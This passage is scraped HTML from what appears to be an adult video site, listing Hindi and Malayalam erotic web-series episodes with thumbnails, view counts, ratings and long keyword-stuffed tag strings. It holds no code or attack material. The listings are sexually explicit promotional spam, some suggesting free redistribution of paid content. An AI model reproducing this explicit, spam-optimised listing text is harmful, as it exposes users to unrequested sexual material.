category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-love-jugaad-2022 tag-love-jugaad-primeflix tag-love-jugaad-primeflix-episode-1 tag-love-jugaad-primeflix-episode-2 tag-love-jugaad-primeflix-hindi-hot-web-series tag-love-jugaad-primeflix-hot-web-series tag-love-jugaad-primeflix-originals tag-love-jugaad-primeflix-web-series tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="8482"> 	<a href="https://wowuncut.com/love-jugaad-primeflix-2022-hindi-hot-web-series-episode-2" title="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/Love-Jugaad2.jpg" alt="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 50K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/Love_Jugaad-1.jpg" class="loop-video thumb-block video-preview-item full-width post-8312 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-love-jugaad-2022 tag-love-jugaad-primeflix tag-love-jugaad-primeflix-episode-1 tag-love-jugaad-primeflix-episode-2 tag-love-jugaad-primeflix-hindi-hot-web-series tag-love-jugaad-primeflix-hot-web-series tag-love-jugaad-primeflix-originals tag-love-jugaad-primeflix-web-series tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="8312"> 	<a href="https://wowuncut.com/love-jugaad-primeflix-2022-hindi-hot-web-series-episode-1" title="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/Love_Jugaad-1.jpg" alt="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 40K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/05/REAL-FANTASY.jpg" class="loop-video thumb-block video-preview-item full-width post-6586 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-primeflix-adult-video tag-primeflix-hindi-sex-video tag-primeflix-hot-short-film tag-primeflix-hot-video tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-real-fantasy-2022 tag-real-fantasy-2022-primeflix tag-real-fantasy-2022-primeflix-originals tag-real-fantasy-primeflix tag-real-fantasy-primeflix-adult-film tag-real-fantasy-primeflix-hindi-hot-short-film tag-real-fantasy-primeflix-hot-video tag-real-fantasy-primeflix-originals tag-real-fantasy-primeflix-sex-video tag-real-fantasy-primeflix-short-film" data-post-id="6586"> 	<a href="https://wowuncut.com/real-fantasy-primeflix-originals-2022-hindi-hot-short-film" title="Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/05/REAL-FANTASY.jpg" alt="Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/04/rgame.jpg" class="loop-video thumb-block video-preview-item full-width post-6237 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-the-hot-game tag-the-hot-game-2022 tag-the-hot-game-primeflix tag-the-hot-game-primeflix-2022 tag-the-hot-game-primeflix-episode-1 tag-the-hot-game-primeflix-hindi-hot-web-series tag-the-hot-game-primeflix-hot-web-series tag-the-hot-game-primeflix-originals tag-the-hot-game-primeflix-web-series" data-post-id="6237"> 	<a href="https://wowuncut.com/the-hot-game-primeflix-2022-hindi-hot-web-series-episode-1" title="The Hot Game Primeflix 2022 Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/04/rgame.jpg" alt="The Hot Game Primeflix 2022 Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 33K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div> 		<header class="entry-header"> 			<span>The Hot Game Primeflix 2022 Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/joker_joker_primefli_4.jpg" class="loop-video thumb-block video-preview-item full-width post-5939 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hindi-short-film tag-joker-joker tag-joker-joker-2022 tag-joker-joker-primeflix tag-joker-joker-primeflix-adult-video tag-joker-joker-primeflix-episode-1 tag-joker-joker-primeflix-episode-2 tag-joker-joker-primeflix-episode-3 tag-joker-joker-primeflix-episode-4 tag-joker-joker-primeflix-hindi-hot-web-series tag-joker-joker-primeflix-hindi-sex-video tag-joker-joker-primeflix-hot-video tag-joker-joker-primeflix-hot-web-series tag-joker-joker-primeflix-porn-video tag-joker-joker-primeflix-porn-web-series tag-joker-joker-primeflix-sex-video tag-joker-joker-primeflix-short-film tag-joker-joker-primeflix-short-video tag-joker-joker-primeflix-xvideos tag-joker-joker-primeflix-xxx-video tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="5939"> 	<a href="https://wowuncut.com/joker-joker-primeflix-hindi-hot-web-series-episode-4-2022" title="Joker Joker Primeflix Hindi Hot Web Series Episode 4 2022"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/joker_joker_primefli_4.jpg" alt="Joker Joker Primeflix Hindi Hot Web Series Episode 4 2022"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Joker Joker Primeflix Hindi Hot Web Series Episode 4 2022</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/joker_joker_primefli_3.jpg" class="loop-video thumb-block video-preview-item full-width post-5937 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hindi-short-film tag-joker-joker tag-joker-joker-2022 tag-joker-joker-primeflix tag-joker-joker-primeflix-adult-video tag-joker-joker-primeflix-episode-1 tag-joker-joker-primeflix-episode-2 tag-joker-joker-primeflix-episode-3 tag-joker-joker-primeflix-episode-4 tag-joker-joker-primeflix-hindi-hot-web-series tag-joker-joker-primeflix-hindi-sex-video tag-joker-joker-primeflix-hot-video tag-joker-joker-primeflix-hot-web-series tag-joker-joker-primeflix-porn-video tag-joker-joker-primeflix-porn-web-series tag-joker-joker-primeflix-sex-video tag-joker-joker-primeflix-short-film tag-joker-joker-primeflix-short-video tag-joker-joker-primeflix-xvideos tag-joker-joker-primeflix-xxx-video tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="5937"> 	<a href="https://wowuncut.com/joker-joker-2022-primeflix-hindi-hot-web-series-episode-3" title="Joker Joker 2022 Primeflix Hindi Hot Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/joker_joker_primefli_3.jpg" alt="Joker Joker 2022 Primeflix Hindi Hot Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Joker Joker 2022 Primeflix Hindi Hot Web Series Episode 3</span> 		</header> 	</a> </article> 			</div> 			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://wowuncut.com/tag/primeflix-web-series/page/2" class="inactive">2</a></li></ul></div>		</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_21" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" class="loop-video thumb-block video-preview-item full-width post-33634 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-web-series category-malayalam-porn-film tag-2026-malayalam-hot-short-porn-movies tag-2026-malayalam-porn-web-series tag-2026-malayalam-sex-video tag-2026-malayalam-sex-web-series tag-2026-malayalam-uncut-hot-web-series tag-2026-malayalam-xxx-web-series tag-malayalam-desi-sex-video tag-malayalam-hot-movies tag-malayalam-hot-sex-video tag-malayalam-hot-short-film tag-malayalam-hot-shot-porn-movies-2026 tag-malayalam-hot-web-series tag-malayalam-hot-web-series-2026 tag-malayalam-hot-x-xxx-video tag-malayalam-hot-xxx tag-malayalam-porn-movie tag-malayalam-porn-movies tag-malayalam-porn-web-series tag-malayalam-sex-film tag-malayalam-sex-video tag-malayalam-sex-web-series tag-malayalam-short-film tag-malayalam-uncut-porn tag-malayalam-uncut-porn-video tag-malayalam-uncut-sex tag-malayalam-uncut-xxx tag-malayalam-web-series tag-malayalam-xxx-video tag-new-2026-porn-web-series tag-night-drive tag-night-drive-2026-sigma-series tag-night-drive-2026-sigma-series-malayalam-xxx tag-night-drive-2026-sigma-series-porn-video tag-night-drive-2026-sigma-series-sex-video tag-night-drive-2026-sigma-series-xxx-video tag-night-drive-porn-web-series tag-night-drive-sigma-series-porn-web-series tag-night-drive-sigma-series-sex-web-series tag-night-drive-sigma-series-xxx-web-series tag-sigma-series tag-sigma-series-hot-short-film tag-sigma-series-hot-video tag-sigma-series-malayalam-hot-web-series tag-sigma-series-malayalam-xxx-film tag-sigma-series-malayalam-xxx-video tag-sigma-series-porn-web-series tag-sigma-series-web-series tag-sigma-series-xxx-video tag-sigma-series-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33634"> 	<a href="https://wowuncut.com/night-drive-2026-sigma-series-malayalam-hot-sex-video" title="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Night-Drive.webp" alt="Night Drive 2026 Sigma Series Malayalam Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Night Drive 2026 Sigma Series Malayalam Hot Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_22" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" class="loop-video thumb-block video-preview-item full-width post-33631 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-babe tag-vaishnavi-bikini-babe-hindi-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-porn-video tag-vaishnavi-bikini-babe-hindi-uncut-xxx-video tag-vaishnavi-bikini-babe-porn-film tag-vaishnavi-bikini-babe-porn-video tag-vaishnavi-bikini-babe-sex-film tag-vaishnavi-bikini-babe-sex-video tag-vaishnavi-bikini-babe-short-film tag-vaishnavi-bikini-babe-video tag-vaishnavi-bikini-babe-xxx tag-vaishnavi-bikini-babe-xxx-film tag-vaishnavi-bikini-babe-xxx-video" data-post-id="33631"> 	<a href="https://wowuncut.com/vaishnavi-bikini-babe-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Babe.webp" alt="Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 815</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Babe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_23" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" class="loop-video thumb-block video-preview-item full-width post-33628 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-beautiful-chubby-girl tag-beautiful-chubby-girl-hindi-porn-video tag-beautiful-chubby-girl-hindi-uncut-porn-video tag-beautiful-chubby-girl-hindi-uncut-xxx-video tag-beautiful-chubby-girl-porn-film tag-beautiful-chubby-girl-porn-video tag-beautiful-chubby-girl-sex-film tag-beautiful-chubby-girl-sex-video tag-beautiful-chubby-girl-short-film tag-beautiful-chubby-girl-video tag-beautiful-chubby-girl-xxx tag-beautiful-chubby-girl-xxx-film tag-beautiful-chubby-girl-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33628"> 	<a href="https://wowuncut.com/beautiful-chubby-girl-2026-hindi-uncut-sex-video" title="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Beautiful-Chubby-Girl.webp" alt="Beautiful Chubby Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Chubby Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_24" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/AKKA_Mal.webp" class="loop-video thumb-block video-preview-item full-width post-33625 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-akka-2026-feni-app tag-akka-2026-feni-app-originals tag-akka-2026-feni-app-video-download tag-akka-2026-feni-app-xxx-video-download tag-akka-feni-app tag-akka-feni-app-adult-short-film tag-akka-feni-app-hindi-hot-short-film tag-akka-feni-app-hindi-porn-video tag-akka-feni-app-hindi-uncut-porn-video tag-akka-feni-app-porn-video tag-akka-feni-app-sex-video tag-akka-feni-app-xxx-video tag-feni-app tag-feni-app-adult-film tag-feni-app-free tag-feni-app-hindi-uncut-porn-video tag-feni-app-hindi-uncut-video tag-feni-app-hot-short-film tag-feni-app-movies tag-feni-app-original tag-feni-app-originals tag-feni-app-originals-porn-video tag-feni-app-originals-xxx-video tag-feni-app-porn tag-feni-app-porn-video tag-feni-app-sex tag-feni-app-sex-film tag-feni-app-sex-video tag-feni-app-sex-videos tag-feni-app-short-film tag-feni-app-uncut-porn-video tag-feni-app-video tag-feni-app-videos tag-feni-app-vip-hot-short-film tag-feni-app-web-series tag-feni-app-webseries tag-feni-app-xxx tag-feni-app-xxx-video tag-free-akka-2026-feni-app-xxx-video-download tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-feni-app tag-xxx tag-xxx-video" data-post-id="33625"> 	<a href="https://wowuncut.com/akka-2026-feni-app-originals-malayalam-uncut-sex-video" title="Akka 2026 Feni App Originals Malayalam Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/AKKA_Mal.webp" alt="Akka 2026 Feni App Originals Malayalam Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Akka 2026 Feni App Originals Malayalam Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_25" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/SEVA_E3.webp" class="loop-video thumb-block video-preview-item full-width post-33622 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-episode-3 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="33622"> 	<a href="https://wowuncut.com/seva-2026-dzyreplay-hindi-uncut-sex-web-series-episode-3" title="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/SEVA_E3.webp" alt="Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Seva 2026 Dzyreplay Hindi Uncut Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_26" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran_Payyan_Ep2.webp" class="loop-video thumb-block video-preview-item full-width post-33619 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33619"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-2" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran_Payyan_Ep2.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 2</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_27" 